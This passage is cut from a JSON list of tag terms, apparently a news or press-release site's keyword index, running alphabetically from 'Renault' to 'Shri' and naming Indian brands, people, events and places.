Camp"},{"term":"Renault Store"},{"term":"Renault Summer Camp"},{"term":"Renault Winter Camp"},{"term":"Renaut India"},{"term":"Renewable Energy Expo"},{"term":"Renewable Energy Independent Power Producer Procurement Programme"},{"term":"Renewable Energy India 2016"},{"term":"Renewable Energy India Expo"},{"term":"Reno"},{"term":"Renowned Sculptor"},{"term":"Rent"},{"term":"RentPay"},{"term":"Rental"},{"term":"Rental Housing"},{"term":"Rental Solutions"},{"term":"Rented properties"},{"term":"Repair Easy"},{"term":"Repairs service"},{"term":"Reports"},{"term":"Republic Buy One Get One"},{"term":"Republic Day Cup"},{"term":"Republic Day Lunch"},{"term":"Republic Saree"},{"term":"Republic of Korea"},{"term":"Republic of Maldives"},{"term":"Republic of Uganda"},{"term":"RepublicDay India"},{"term":"RepublicForWomen"},{"term":"Request for Proposals"},{"term":"Research career"},{"term":"Reseller Partner Community"},{"term":"Reseller channel"},{"term":"Resham Textile industries"},{"term":"Reshma Grover"},{"term":"Resident"},{"term":"Residential Home"},{"term":"Residential Project"},{"term":"Residential apartment"},{"term":"Residential properties"},{"term":"Residential segment"},{"term":"Resolving unemployment"},{"term":"Resort Hotel Mumbai"},{"term":"Respiratory Problems"},{"term":"Responsible Care"},{"term":"Restaurant India Awards"},{"term":"Restless Redz"},{"term":"Retail Barometer"},{"term":"Retail Brigade Enterprises"},{"term":"Retail Gurgaon"},{"term":"Retail Health insurance"},{"term":"Retail Jeweller Awards 2016"},{"term":"Retail Leadership Summit"},{"term":"Retail Leasing activity"},{"term":"Retail Real Estate"},{"term":"Retail Real Estate India"},{"term":"Retail Regulatory Summit 2016"},{"term":"Retail Trade Barometer"},{"term":"Rethinking Public Institutions"},{"term":"Retina"},{"term":"Retractable Bluetooth Earphones"},{"term":"Retro Asian Sunday Brunch"},{"term":"Return of Xander Cage"},{"term":"Reuters"},{"term":"Reuters TV"},{"term":"Revenue Bookings"},{"term":"Reverb"},{"term":"Reverse Osmosis"},{"term":"Reversible Blazers"},{"term":"Review Contest"},{"term":"Reviving the Old Romance"},{"term":"Revlon Color Cosmetics"},{"term":"Revlon ColorSilk"},{"term":"Revlon Nail Enamel"},{"term":"RewardPort"},{"term":"Rey Rey Rodriguez"},{"term":"Reynu Taandon"},{"term":"Reynu collection"},{"term":"Rhapsody"},{"term":"Rhea Chakraborty"},{"term":"Rhonel Santoyo"},{"term":"Rhythm Universe 2016"},{"term":"Rice"},{"term":"Rice Bowlz"},{"term":"Rice Flakes"},{"term":"Rich Marketing Consultancy"},{"term":"Richa"},{"term":"Richa Chadda"},{"term":"Richa Chadha"},{"term":"Richa Industries"},{"term":"Richa Singh"},{"term":"Richard Blurton"},{"term":"Richarlyson"},{"term":"Richfeel"},{"term":"Ricky Bahl"},{"term":"Ricky Martin"},{"term":"Ricky Ponting"},{"term":"Ricoh"},{"term":"Ricoh Smart Operation Panel"},{"term":"Ride"},{"term":"Ride Sharing"},{"term":"Rider Music Festival"},{"term":"Rider Sandals"},{"term":"Riders"},{"term":"Riders Jackets"},{"term":"Riders Music Festival"},{"term":"Ridhi Bahl"},{"term":"Ridlr app"},{"term":"Riedel"},{"term":"Riffle shooting"},{"term":"Right sunglasses"},{"term":"Rings collection"},{"term":"Rio  Olympic Marathon Champion"},{"term":"Rio Branco"},{"term":"Rio De Goa"},{"term":"Rio Olympic Games"},{"term":"Rio Olympic stars"},{"term":"Rio Paralympics"},{"term":"Rio Stars"},{"term":"Rio de Janeiro Summer Olympics"},{"term":"Rio games"},{"term":"Ripple Fragrance"},{"term":"Rise Hotel"},{"term":"Rishi Shah"},{"term":"Rishikesh"},{"term":"Rishton ki Health"},{"term":"Rising Pune"},{"term":"Risk Analytics"},{"term":"Risk Consultancy"},{"term":"Risk Management"},{"term":"Risk Management 2017"},{"term":"Rita Bakshi"},{"term":"Ritesh Agarwal"},{"term":"Ritika Bhasin"},{"term":"Ritika Sachdev"},{"term":"Ritika singh"},{"term":"Ritu Beri"},{"term":"Ritu Kumar"},{"term":"Ritz Magazine"},{"term":"Ritzy collection"},{"term":"River Monsters"},{"term":"Rivivere"},{"term":"Riyadh"},{"term":"Riyasat"},{"term":"Ro water Purifier"},{"term":"Road Safety Drive"},{"term":"Road Safety Summer Camp"},{"term":"Road and Transport Authority"},{"term":"Road sign"},{"term":"Road trip"},{"term":"Roadies"},{"term":"Roadies Rising"},{"term":"Roadmap"},{"term":"Roads and Transport Authority"},{"term":"Roadshow 2016"},{"term":"Roadshows"},{"term":"Roadster"},{"term":"Rob"},{"term":"Robb La Velle"},{"term":"Robb Report"},{"term":"Robb Report India"},{"term":"RobecoSAM"},{"term":"Roberto Netto"},{"term":"Robin Sengupta"},{"term":"Robin Singh"},{"term":"RoboAdviso"},{"term":"RoboAdviso App"},{"term":"RoboCup Junior"},{"term":"Robomate"},{"term":"Robosoft Solutions"},{"term":"Robotic automation software"},{"term":"Robotics"},{"term":"Robotics solution"},{"term":"Robust legislation"},{"term":"Roc-B Que"},{"term":"Roca Bathroom"},{"term":"Roca Bathroom Products"},{"term":"Roca Group"},{"term":"Rochiram T Thadani High School"},{"term":"Rock N Shop"},{"term":"Rock On"},{"term":"Rock Paper scissors"},{"term":"Rock n Rolla DJ Night"},{"term":"Rock salt"},{"term":"Rockstrings"},{"term":"Rockwell Automation"},{"term":"Rocky Mohan"},{"term":"Roff Experience Centre"},{"term":"Rohan Bopanna Tennis Academy"},{"term":"Rohan Sharma"},{"term":"Rohini"},{"term":"Rohit Bal Crystal"},{"term":"Rohit Dhankar"},{"term":"Rohit Saboo"},{"term":"Rohit Sharma"},{"term":"Rohit Shetty"},{"term":"Rohit Verma"},{"term":"Rok Cup International Final"},{"term":"Roland Folger"},{"term":"Rolli Stud Farm"},{"term":"Rollick Ice Cream"},{"term":"Rolling Stone"},{"term":"Rolling Water Technology"},{"term":"Rolls"},{"term":"Rolls Royce"},{"term":"Rolta"},{"term":"Rolta India"},{"term":"Roman Gackowski"},{"term":"Romania"},{"term":"Romantic Gestures"},{"term":"Romantic drama"},{"term":"Romantic retreat"},{"term":"Romantic season"},{"term":"Romax Technology"},{"term":"Ronak Malpani"},{"term":"Ronald van Loon"},{"term":"Ronaldinho"},{"term":"Roof Top Hideout Bar"},{"term":"Rooftop Solar PV System"},{"term":"RoohAfza"},{"term":"Rookie Driver Championship"},{"term":"Room Freshner"},{"term":"Room heaters"},{"term":"Room to Read"},{"term":"Room to Read India"},{"term":"Roomba 980"},{"term":"Roop Sagar"},{"term":"Roopali Pasricha"},{"term":"Roro Ferry"},{"term":"Rose Garden Ludhiana"},{"term":"Rose Gold"},{"term":"Rose Tree"},{"term":"Roshni Nadar Malhotra"},{"term":"Roshnii Young Achievers Award"},{"term":"Rosie Sahni"},{"term":"Ross Lovegrove"},{"term":"Rossano Ferretti"},{"term":"Rosy Ahluwalia"},{"term":"Rotary Bangalore"},{"term":"Rotary Club Bangalore"},{"term":"Rotary Club of  Madras"},{"term":"Rotary Club of Capital City"},{"term":"Rotary Club of Chennai Coastal"},{"term":"Rotary Club of Madras Southwest"},{"term":"Rotary Club of Mumbai"},{"term":"Rotary Club of Pune"},{"term":"Rotary Club of Satellite"},{"term":"Rotary District"},{"term":"Rotary Honor"},{"term":"Rotary South Asia Literacy Summit"},{"term":"Rotary blood bank"},{"term":"Roti Makers"},{"term":"Round Table 100"},{"term":"Round Table India"},{"term":"Rourkela Power"},{"term":"Roy Zaltsman"},{"term":"Royal Bank of Scotland"},{"term":"Royal Challengers Bangalore IPL"},{"term":"Royal College of Physicians of Ireland"},{"term":"Royal Denim"},{"term":"Royal Developers"},{"term":"Royal Embassy of Denmark"},{"term":"Royal Enfield"},{"term":"Royal Indian Wedding Collection"},{"term":"Royal Indian cuisine"},{"term":"Royal Institution of Chartered Surveyors"},{"term":"Royal Lake view Phase"},{"term":"Royal Melbourne Institute of Technology"},{"term":"Royal Mysore"},{"term":"Royal Orchid Resort and Convention Center"},{"term":"Royal Salute"},{"term":"Royal Society"},{"term":"Royal Society of Chemistry"},{"term":"Royal Stag Barrel Select Perfect Strokes"},{"term":"Royal Swedish Academy"},{"term":"Royal Thai festival"},{"term":"Royal Wedding Expo"},{"term":"Royalty"},{"term":"RuPay"},{"term":"RuPay platinum prepaid wallet"},{"term":"Rubella Campaign"},{"term":"Rubies"},{"term":"Rubik Cube"},{"term":"Rubin Museum of Art"},{"term":"Rubique"},{"term":"Ruchi Soya Industries"},{"term":"Ruchiekka Krishnani"},{"term":"Ruckus Unleashed"},{"term":"Ruckus ZoneFlex T300"},{"term":"Rude Rider"},{"term":"Rudrabhishek Infosystem"},{"term":"Rudrangshu Mukherjee"},{"term":"Rummy"},{"term":"Rummy Circle"},{"term":"Rumours"},{"term":"Run for Girl Child"},{"term":"Run for Your Campus"},{"term":"Run for your life"},{"term":"Run to Rise"},{"term":"Run to clean"},{"term":"Rupa Publications"},{"term":"Rupaiya Exchange"},{"term":"Rupak Sengupta"},{"term":"Rupay Platinum Prepaid Card"},{"term":"Rupesh Agarwal"},{"term":"Rural India"},{"term":"Rural Innovation"},{"term":"Rural Innovators"},{"term":"Rural Innovators Startup Conclave 2017"},{"term":"Rural Maharashtra"},{"term":"Rush Hour"},{"term":"RushLed"},{"term":"Rushabh Shah"},{"term":"Russian Gold"},{"term":"Rustic rajasthan"},{"term":"Ryan Cabug Andrea"},{"term":"Ryan Ding"},{"term":"Ryan Giggs"},{"term":"Ryan International"},{"term":"Ryan International school"},{"term":"Réal"},{"term":"S Durgaprasad"},{"term":"S H Kelkar and Company"},{"term":"S10 Health"},{"term":"S10 Healthcare Solutions"},{"term":"SAAS"},{"term":"SAATHI"},{"term":"SAFE"},{"term":"SAIF Partners"},{"term":"SAMAIRA SANDHU"},{"term":"SANY India"},{"term":"SAP Company"},{"term":"SAP ERP"},{"term":"SAP Innovation Centre"},{"term":"SAP Partner"},{"term":"SAP Partner Awards"},{"term":"SAP S\/4HANA"},{"term":"SAP TechEd Bangalore"},{"term":"SAP service provider"},{"term":"SAPPHIRE"},{"term":"SARE Home"},{"term":"SARE Smart Investment Plan"},{"term":"SARL"},{"term":"SARTOJIVA shoes"},{"term":"SARVAM PATEL"},{"term":"SARVANN"},{"term":"SASMIRA Institute Of Management Studies \u0026 Research"},{"term":"SASMOS HET Technologies"},{"term":"SATAN"},{"term":"SATRANGI"},{"term":"SATTE"},{"term":"SATTE Awards 2017"},{"term":"SAlvation Creed"},{"term":"SBA 1 Free Live"},{"term":"SBF Healthcare"},{"term":"SBI Buddy"},{"term":"SBI Card ELITE"},{"term":"SBI General"},{"term":"SBI General Insurance Company"},{"term":"SBI Gold Fund"},{"term":"SBI Home Loans"},{"term":"SBJ Collection"},{"term":"SBM Group"},{"term":"SBOW"},{"term":"SBusiness"},{"term":"SCADA"},{"term":"SCASA"},{"term":"SCI"},{"term":"SCOTCHTAILS"},{"term":"SCREENS"},{"term":"SCSC"},{"term":"SCSTEDS"},{"term":"SCULLERS"},{"term":"SDC"},{"term":"SDGs"},{"term":"SDLC"},{"term":"SDLSA"},{"term":"SDN"},{"term":"SDSN"},{"term":"SEAX"},{"term":"SECRETS OF THE EARTH"},{"term":"SEDCO"},{"term":"SEDUCTION 2017"},{"term":"SEEK"},{"term":"SEEPD"},{"term":"SEESAW"},{"term":"SEKISUI"},{"term":"SENSUAL ATTRACTIONS"},{"term":"SEOY"},{"term":"SEP"},{"term":"SEWA"},{"term":"SEZ"},{"term":"SFP Sons"},{"term":"SG Estates"},{"term":"SGBS"},{"term":"SGL"},{"term":"SGM Communications"},{"term":"SGRI"},{"term":"SGS Mall"},{"term":"SGS certification"},{"term":"SHABD"},{"term":"SHALINI THACKERAY"},{"term":"SHANKARA"},{"term":"SHAREit"},{"term":"SHCI"},{"term":"SHE"},{"term":"SHIAMAK IIFA Dance Competition"},{"term":"SHIVNARESH SPORTS"},{"term":"SHOORVEER"},{"term":"SHOPX"},{"term":"SHRAMDAAN DIVAS"},{"term":"SIAL China Show"},{"term":"SIATI"},{"term":"SIBM Pune"},{"term":"SIC"},{"term":"SIEM"},{"term":"SIEM technology"},{"term":"SIFFCY"},{"term":"SIFFCY-"},{"term":"SIFL"},{"term":"SIHRA"},{"term":"SIIMA 2016"},{"term":"SIIMA Award"},{"term":"SIL"},{"term":"SILENT VALLEY"},{"term":"SILENT VALLEY AYURVEDIC AROMATHERAPY MASSAGE OIL"},{"term":"SILF"},{"term":"SILVERINE JEWELLERY"},{"term":"SIM Card Scam"},{"term":"SINGER RITU PATHAK"},{"term":"SKECHERS GOwalk 4TM"},{"term":"SKF Group"},{"term":"SKF Sports"},{"term":"SKOCH Silver Award"},{"term":"SKOTT"},{"term":"SKU"},{"term":"SKULT"},{"term":"SKYY Vodka"},{"term":"SLA"},{"term":"SLAHAB"},{"term":"SLG"},{"term":"SLG Jewellery"},{"term":"SLTD"},{"term":"SMAAASH Gurgaon"},{"term":"SMAAASH Hyderabad"},{"term":"SMAAASH Passport"},{"term":"SMAAASH Pitstop"},{"term":"SMBs"},{"term":"SME"},{"term":"SME Forum"},{"term":"SME Sector"},{"term":"SME finance"},{"term":"SME funding"},{"term":"SMM Hamburg 2016"},{"term":"SMOKIN SIZZLERZ"},{"term":"SMPL"},{"term":"SNU"},{"term":"SNUG India"},{"term":"SOCHARA"},{"term":"SOFT"},{"term":"SOIL"},{"term":"SOL LIONS GOLD AWARDS"},{"term":"SOL Lions Club"},{"term":"SORT"},{"term":"SOUTHERN HEAT"},{"term":"SP JAIN SCHOOL"},{"term":"SP JAIN School of High Technology"},{"term":"SPACES Home and Beyond"},{"term":"SPAN Infotech"},{"term":"SPERO E bike"},{"term":"SPF Realty"},{"term":"SPIN 7"},{"term":"SPML Infra"},{"term":"SPML Infra Limited"},{"term":"SPORTY"},{"term":"SPOTON"},{"term":"SPPL"},{"term":"SPR Group"},{"term":"SR fashion studio"},{"term":"SRCC"},{"term":"SRI GURU TEG BAHADUR JI SHAHEEDI GURPURAB"},{"term":"SRK fans"},{"term":"SRL Ltd"},{"term":"SRMS CET"},{"term":"SRMS Engineering Institutes"},{"term":"SRMS Institutions"},{"term":"SRO"},{"term":"SRS"},{"term":"SRS Cinemas"},{"term":"SRS Jewells"},{"term":"SRS Retail"},{"term":"SRUMC"},{"term":"SS17 collection"},{"term":"SSB Group"},{"term":"SSC"},{"term":"SSC exam"},{"term":"SSD"},{"term":"SSD Virtual Private Server"},{"term":"SSN Institutions"},{"term":"SSR"},{"term":"ST Telemedia"},{"term":"STAGED"},{"term":"STAI"},{"term":"STAR Parivaar Awards"},{"term":"STAYCATION DEALS"},{"term":"STEFANO RICCI"},{"term":"STEM club"},{"term":"STK Accessories"},{"term":"STKM"},{"term":"STPI"},{"term":"STRICT REGULATIONS"},{"term":"STRIDES FOR AUTISM"},{"term":"STT GDC"},{"term":"SUC"},{"term":"SUFI SUNDOWNER"},{"term":"SUJAN Rajmahal Palace"},{"term":"SUM INSURED"},{"term":"SUPERHERO SERIES"},{"term":"SURYAVEER"},{"term":"SUSE OpenStack Cloud"},{"term":"SUSE Reseller Hosting"},{"term":"SUSE software"},{"term":"SUSECON"},{"term":"SUSECON 2016"},{"term":"SUSECON 2017"},{"term":"SUSHMA"},{"term":"SUSTAINABLE TOURISM"},{"term":"SUZUKA"},{"term":"SV Krishnanas"},{"term":"SVP Global Ventures"},{"term":"SVU"},{"term":"SWIFT International Banking Operations Seminar"},{"term":"SaaS Platform"},{"term":"Saad Khan"},{"term":"Saari Saari Raat"},{"term":"Saarthi Home Healthcare"},{"term":"Saat Phere"},{"term":"Saavn Artist in Residence"},{"term":"Saawre"},{"term":"Sabja"},{"term":"Sabse Bada Dangal"},{"term":"Sabse Saste 6 Din"},{"term":"Sach Bharat"},{"term":"Sachi Singh"},{"term":"Sachin Bansal"},{"term":"Sachin Saga Warm Up"},{"term":"Sachin Virat Cricket Carnival"},{"term":"SachinTeaser"},{"term":"Sadabahar Hitz"},{"term":"Sadashivanaga"},{"term":"Sadguru"},{"term":"Sadhguru Jaggi Vasudev"},{"term":"Sadhya"},{"term":"Safari India"},{"term":"Safari India South Travel Awards"},{"term":"Safe Water Network"},{"term":"Safely Ahead"},{"term":"Safer India"},{"term":"Safer Roads"},{"term":"Safety Ka Power ButtonSM"},{"term":"Safety Model School"},{"term":"Safety at school"},{"term":"Safety features"},{"term":"Saffola Masala Oats"},{"term":"Safi"},{"term":"Safir Anand"},{"term":"Sagar Ratna Restaurants"},{"term":"Sagar Ratna’s ‘Gadbad Sundae’ and ‘Watermelon Juice’ revitalizes the taste buds during this scorching heat"},{"term":"Sahar Hotel"},{"term":"Sahar Star Hotel"},{"term":"Sahara Star Hotel"},{"term":"Sahara book"},{"term":"Saharanpur"},{"term":"Saharasri Subrata Roy"},{"term":"Sahas foundation"},{"term":"Sahib Biwi Aur Boss"},{"term":"Sahib Realty"},{"term":"Sahib Sri Guru Gobind Singh"},{"term":"Sahil Anand"},{"term":"Sahil Tavora"},{"term":"Sahyadri Valley"},{"term":"Sai Dharam Tej"},{"term":"Sai Lokur"},{"term":"Saif Ali Khan"},{"term":"Sailesh Puranik"},{"term":"Saint Peter University"},{"term":"Saivijay Khanagav"},{"term":"Sajan Main Nachungi"},{"term":"Sajid khan"},{"term":"Sajida"},{"term":"Sakha Consulting Wings"},{"term":"Sakra Hospitals"},{"term":"Sakra Spine"},{"term":"Saksham"},{"term":"Sakshi K Relan"},{"term":"Sakshi Malik"},{"term":"Salaam Bombay Dance Academy"},{"term":"Salaam Bombay children"},{"term":"Salaam Namaste"},{"term":"Salaam to Kalam"},{"term":"Salalah"},{"term":"Salam Baalak Trust"},{"term":"Salarpuria Touchstone Park"},{"term":"Sale of the year"},{"term":"Salem Ahmad Almoosa"},{"term":"Salem Ahmad Almoosa Enterprises"},{"term":"Salesforce Fullforce Solution"},{"term":"Salesforce1"},{"term":"SalezShark"},{"term":"Salgaocar FC"},{"term":"Salim Khan"},{"term":"Salion SE"},{"term":"Saloni Jain"},{"term":"Salosa"},{"term":"Salsa Combo"},{"term":"Salsa Dips"},{"term":"SaltStack"},{"term":"Saltravaganza Refresh"},{"term":"Salute to the Nation"},{"term":"Salwan Media Venture"},{"term":"Salwan Public School"},{"term":"Samajwadi Awaz Yojna"},{"term":"Samant Chauhan"},{"term":"Samantha"},{"term":"Samarkhands"},{"term":"Sameer Anjan"},{"term":"Sameer Sawhney"},{"term":"SamiDirect"},{"term":"Samir Mehta"},{"term":"Samsung EDGE"},{"term":"Samsung Mobile Solutions"},{"term":"Samsung Mobiles"},{"term":"Samsung Smart Utsav"},{"term":"Samsung Z3"},{"term":"Samudaya Bhavan"},{"term":"San Bernardo"},{"term":"San Francisco"},{"term":"San Francisco service"},{"term":"San Mateo"},{"term":"Sana di ge"},{"term":"Sance"},{"term":"Sanchit Sharma"},{"term":"Sandalwood actress"},{"term":"Sandcastles"},{"term":"Sandeep Kumar"},{"term":"Sandeep Narang"},{"term":"Sandeep Sabharwal"},{"term":"Sandeep Tomar"},{"term":"Sandeepa Dhar"},{"term":"Sandesh Gour"},{"term":"Sandhya Suku"},{"term":"Sandwich"},{"term":"Sandwiches"},{"term":"Sangeet Anthem"},{"term":"Sangeeta Banerjee"},{"term":"Sangeetha Grove"},{"term":"Sangerwani"},{"term":"Sanghi Industries"},{"term":"Sanil Sachar"},{"term":"Sanitary Store"},{"term":"Sanitary fittings"},{"term":"Sanitaryware Company"},{"term":"Sanjana Galrani"},{"term":"Sanjay Agarwal"},{"term":"Sanjay Choudhary"},{"term":"Sanjay Dalmia"},{"term":"Sanjay Kumar"},{"term":"Sanjeev Mohanty"},{"term":"Sanjiv Bajaj"},{"term":"Sanjjanna Galrani"},{"term":"Sanjog Bansuri Mahavidyalaya"},{"term":"Sankalp Taru foundation"},{"term":"Sankara Academy of Vision"},{"term":"Sankara Eye HospitalDhanuka Agritech"},{"term":"Sankrantant"},{"term":"Sankranti festival"},{"term":"Sanmina Corp"},{"term":"Sanofi India Limited"},{"term":"Sanovi"},{"term":"Sanskar Shivir"},{"term":"Sanskriti Arts"},{"term":"Sanskriti Knowledge Quest"},{"term":"Sanskriti University"},{"term":"Sant Baba Bhag Singh University"},{"term":"Santa Claus"},{"term":"Santa Gift Factory"},{"term":"Santacruz"},{"term":"Santanu Datta Trio"},{"term":"Santoor Scholarship"},{"term":"Santorini collection"},{"term":"Santosh"},{"term":"Santosh Group of Hospitals \u0026 Oncology"},{"term":"Santoshi"},{"term":"Santoshi Maa"},{"term":"Sanya Malhotra"},{"term":"Sao Paolo"},{"term":"Sapphire Ballroom"},{"term":"Sapphire Card"},{"term":"Sapphire Privilege Card"},{"term":"Sapphire lounge"},{"term":"Sara Khan"},{"term":"Sarah Paulson"},{"term":"Saraswat Bank"},{"term":"Saraswati Music College"},{"term":"Sarbjit"},{"term":"Sardar Vallabhbhai Patel International Airport"},{"term":"Sardi Zukaam"},{"term":"Saree festival"},{"term":"Sarees"},{"term":"Saregama"},{"term":"Sareh Far"},{"term":"Sarfaraz Khan"},{"term":"Sari"},{"term":"Sarika Pavani"},{"term":"Sarjan Group"},{"term":"Sarla"},{"term":"Sarod Sourabh Goho"},{"term":"Saroj Jalan"},{"term":"Saroj Super Specialty Hospital"},{"term":"Sarpanches"},{"term":"Sarvome Developers"},{"term":"Sastra University"},{"term":"Satays"},{"term":"Sathguru"},{"term":"Sathguru Management"},{"term":"Sathya Sai Youth"},{"term":"Satishwar Balakrishnan"},{"term":"Satnam"},{"term":"Sattvik"},{"term":"Satya Bharti Learning"},{"term":"Satya Bharti Scholarship"},{"term":"Satya Bharti Schools"},{"term":"Satya Prabhakar"},{"term":"Saucepot"},{"term":"Saudi Excellence"},{"term":"Saumya Tandon"},{"term":"Saunf"},{"term":"Save Earth Foundation"},{"term":"Save Mother Earth"},{"term":"Save the saviour"},{"term":"Savera"},{"term":"Saving"},{"term":"Saviour Builder"},{"term":"Saviour Builders"},{"term":"Sawasdee Shop"},{"term":"Say It With Silk"},{"term":"Sbricks Castle Care"},{"term":"Scalp treatment"},{"term":"ScanSnap"},{"term":"Scania"},{"term":"Schemes"},{"term":"Schenker India"},{"term":"Schindler Group"},{"term":"Schneider Electric India"},{"term":"Scholarship test"},{"term":"Scholastic"},{"term":"Scholastic Writing Awards"},{"term":"School Curriculum"},{"term":"School Essay Competition"},{"term":"School Kit Programme"},{"term":"School infrastructure"},{"term":"School of Extended Education and Professional Development"},{"term":"School of Fashion Technology"},{"term":"School of Inspired Leadership"},{"term":"School of Rural Management"},{"term":"School students"},{"term":"Schoolwear"},{"term":"Schwarzkopf"},{"term":"Schwarzkopf Professional India"},{"term":"Schwing Stetter"},{"term":"SciGenom Research Foundation"},{"term":"Science Students"},{"term":"Science Utsav"},{"term":"Science exhibition"},{"term":"Science week"},{"term":"Scientist Award"},{"term":"Scores"},{"term":"Scorpio Event Management"},{"term":"Scotch"},{"term":"Scotch whiskey"},{"term":"Scott Thirlwell"},{"term":"Sea"},{"term":"Sea  minerals"},{"term":"Sea Food"},{"term":"Sea salt"},{"term":"SeaSoul Cosmeceuticals"},{"term":"Seafood"},{"term":"Seafood Lover"},{"term":"Seagate"},{"term":"Seamless connectivity"},{"term":"Seas"},{"term":"Season 6"},{"term":"Season Pass"},{"term":"Seasonal illnesses"},{"term":"Seatrade Maritime Awards"},{"term":"Seattle"},{"term":"Seawoods Grand Central"},{"term":"Sebaceous Cyst"},{"term":"Second Album"},{"term":"Second Project Management Symposium"},{"term":"Secondary school"},{"term":"Secret To Happiness"},{"term":"Secretary Rajan Suman"},{"term":"Secunderabad"},{"term":"Secundrabad"},{"term":"Security Management"},{"term":"Security Solutions"},{"term":"Security information and event management"},{"term":"Security system"},{"term":"Sedan"},{"term":"Sedentary"},{"term":"Seed Capital"},{"term":"Seed Capital of India"},{"term":"Seed Investment"},{"term":"Seema Ahuja"},{"term":"Sehat ki Goonj"},{"term":"Seismic Zones"},{"term":"Select City walk"},{"term":"Select Jobs"},{"term":"Selena"},{"term":"Self Employed Women Association"},{"term":"Self Regulatory Organisation"},{"term":"Self defence"},{"term":"Self defense programme"},{"term":"Selfie"},{"term":"Selfie Expert"},{"term":"SelfieWithZbee"},{"term":"Selfiestan"},{"term":"Sell.Do"},{"term":"Sellers"},{"term":"Sellfie"},{"term":"Semiconductor market"},{"term":"Seminars"},{"term":"Semmencherry"},{"term":"Senco Gold \u0026 Diamonds"},{"term":"Sendha Namak"},{"term":"Senior Advocate"},{"term":"Sense India"},{"term":"Sentinel Exhibitions Asia"},{"term":"SentinelAgent"},{"term":"Seoul"},{"term":"Sepang International Circuit"},{"term":"Sequoia Capital India"},{"term":"Serbia"},{"term":"Serco"},{"term":"Serena Williams"},{"term":"Serendipity"},{"term":"Serene Senior Care"},{"term":"Serenity"},{"term":"Serial"},{"term":"Serial cast"},{"term":"Series A funding"},{"term":"Serigraphy"},{"term":"Serilingampally"},{"term":"Sernova Financial"},{"term":"Serum Institute of India"},{"term":"Server"},{"term":"Service"},{"term":"Service Level Agreement"},{"term":"Service Tax"},{"term":"Servicemen"},{"term":"Services"},{"term":"Sesa herbal hair oil"},{"term":"Sesame Street India Exchange"},{"term":"Sesame Street Preschool"},{"term":"Sessions"},{"term":"Seva Bharathi"},{"term":"Seven"},{"term":"Seven Seas"},{"term":"SewerCAD"},{"term":"SewerGEMS"},{"term":"Sex For Breakfast"},{"term":"Sexy Santa"},{"term":"Shabeena Sultana"},{"term":"Shades of Love"},{"term":"Shadowz"},{"term":"Shaggy"},{"term":"Shahana Mookerjea"},{"term":"Shailendra Kekade"},{"term":"Shaina NC show"},{"term":"Shalby"},{"term":"Shalini Vig Wadhwa"},{"term":"Shalu Chourasiya"},{"term":"Shambhavi Puraskar"},{"term":"Shamik Chowdhury"},{"term":"Shampoos"},{"term":"Shampoos for Dandruff"},{"term":"Shampoos for Hair Growth"},{"term":"Shan-e-Punjab"},{"term":"Shanaz Hussain"},{"term":"Shane Warne"},{"term":"Shane Watson"},{"term":"Shanghai"},{"term":"Shangri La"},{"term":"Shangri La Eros Hotel"},{"term":"Shangri La Hotel"},{"term":"ShangriLa Eros Hotel"},{"term":"Shankara Building Products"},{"term":"ShantKetan Entertainments"},{"term":"Shantanu Das Gupta"},{"term":"Shanthi Gears"},{"term":"Shanti Ekambaram"},{"term":"Shanti Narayan Memorial Trust"},{"term":"Shapoorji Paloonji Real Estate"},{"term":"Shapurjat"},{"term":"Sharad Pawar"},{"term":"Sharad Venkta"},{"term":"Sharad Vishvanath"},{"term":"Sharat Chandra Srivastava"},{"term":"ShareTheLoad"},{"term":"Shareholders"},{"term":"Shares allocation"},{"term":"Sharjah"},{"term":"Sharjah Economic Development Department"},{"term":"Sharon Fernandes"},{"term":"Sharp Plasmacluster"},{"term":"Sharp Plasmacluster Air Purifiers"},{"term":"SharpEdge"},{"term":"Shashank Udapurkar"},{"term":"Shashi Ranjan"},{"term":"Shaurya Scholarships"},{"term":"Sheela Foam"},{"term":"Sheela Group"},{"term":"Sheen"},{"term":"Sheen SHB-100"},{"term":"Sheenlac Paints"},{"term":"Sheffield"},{"term":"Shehla Khan"},{"term":"Sheikh Zayed"},{"term":"Shell Eco marathon"},{"term":"Shell India"},{"term":"Shemaroo Retro Talkies"},{"term":"ShemarooEnt"},{"term":"Shemrock preschools"},{"term":"Shenay Shah"},{"term":"Shepu Seeds"},{"term":"Sheraton"},{"term":"Sheraton Hyderabad Hotel"},{"term":"Sherlock"},{"term":"Sherlock fans"},{"term":"Sherpify"},{"term":"Sherwanis"},{"term":"ShesTheFan"},{"term":"Sheth Creators"},{"term":"Sheth Developers"},{"term":"Shiamak"},{"term":"Shiamak Davar"},{"term":"Shibani Dandekar"},{"term":"Shikakai"},{"term":"Shikakai Shampoo"},{"term":"Shikhar Dhawan"},{"term":"Shillim Spa"},{"term":"Shillim wellness"},{"term":"Shilpa Anand"},{"term":"Shilpa Gulati"},{"term":"Shilpa Panjabi"},{"term":"Shilpa Shinde"},{"term":"Shimla"},{"term":"Shimply"},{"term":"Shin chan"},{"term":"Shinework Pictures"},{"term":"Shingar Exterior Emulsion"},{"term":"Shining Star Entertainment"},{"term":"Shiny Hair"},{"term":"Shipping Containers"},{"term":"Shipra Khanna"},{"term":"Shiraz Ali Khan"},{"term":"Shiro Dim Sum"},{"term":"Shiro Sunday Brunch"},{"term":"Shiro signature cocktails"},{"term":"Shirts"},{"term":"Shiv Karan Singh"},{"term":"Shiv Khera Certification"},{"term":"Shivaay"},{"term":"Shivajians"},{"term":"Shivam"},{"term":"Shivani Wazir Pasrich"},{"term":"Shivaram Malavalli"},{"term":"Shivoy School"},{"term":"Shoe Fest"},{"term":"Shoe Rack"},{"term":"Shoe lovers"},{"term":"Shola Jo Bhadke"},{"term":"Shop CJ"},{"term":"Shop and Win"},{"term":"Shop in Shop"},{"term":"ShopCJ"},{"term":"Shopaholic"},{"term":"Shopmatic"},{"term":"Shopper Stop"},{"term":"Shoppers Stop Offers"},{"term":"Shoppers Stop Sale"},{"term":"Shoppers Stop stores"},{"term":"Shoppers stop online"},{"term":"ShoppinPal"},{"term":"Shopping Delight"},{"term":"Shopping Mall of India"},{"term":"Shopping website"},{"term":"Shopping.Business"},{"term":"Shopsondeal"},{"term":"Shopsup"},{"term":"Shore International"},{"term":"Short courses"},{"term":"Short film"},{"term":"Shot Down"},{"term":"Shoulder Course"},{"term":"Shovana Narayan"},{"term":"Showcase service"},{"term":"Showrooms"},{"term":"Showstopper"},{"term":"Shraadh"},{"term":"Shradha Kapoor"},{"term":"Shree Brahmrishi Ashram"},{"term":"Shreya Ghoshal"},{"term":"Shreyas Joshi"},{"term":"Shri Chouhan"},{"term":"Shri DharmendrMicro ATM"},{"term":"Shri Dilip Rath"},{"term":"Shri 